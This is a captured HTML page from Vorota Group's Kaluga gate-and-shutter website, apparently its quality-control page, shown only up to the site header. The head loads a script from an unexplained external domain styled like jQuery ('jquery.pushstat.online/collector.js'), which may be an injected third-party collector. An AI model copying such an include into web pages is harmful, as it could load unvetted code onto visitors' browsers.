

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaluga.vorota-group.ru/about/production/quality_control/
body_size: 32207
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://kaluga.vorota-group.ru/about/production/quality_control/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Контроль качества — продажа, монтаж и обслуживание ворот в Калуге от производителей DoorHan, Alutech, Hormann - Vorota Group    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Контроль качества - Ворота и рольставни в в Калуге и Калужской области: продажа, монтаж, обслуживание. Бесплатный замер! Заказать расчет вы можете по телефону: 8 (4842) 92-21-72, 8 (495) 122-12-01" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768704277,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"faf51084c6c7cd19cbe5a5def49808fc"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://kaluga.vorota-group.ru/about/production/quality_control/">
<meta property="og:title" content="Контроль качества — продажа, монтаж и обслуживание ворот в Калуге от производителей DoorHan, Alutech, Hormann - Vorota Group">
<meta property="og:description" content="Контроль качества - Ворота и рольставни в в Калуге и Калужской области: продажа, монтаж, обслуживание. Бесплатный замер! Заказать расчет вы можете по телефону: 8 (4842) 92-21-72, 8 (495) 122-12-01">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Калуга, ул. Зерновая, 30">
        <meta itemprop="addressLocality" content="Калуга">
    </span>
    <span itemprop="telephone">8 (4842) 92-21-72</span>
    <span itemprop="email">kaluga1@vorota-group.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:84842922172">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class="active"><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Калуге и Калужской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Калуге и Калужской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Калуга</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:84842922172">8 (4842) 92-21-72</a>
						<a class="head_mail" href="mailto:kaluga1@vorota-group.ru">kaluga1@vorota-group.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Калуга</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:84842922172">8 (4842) 92-21-72</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:kaluga1@vorota-group.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">kaluga1@vorota-group.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
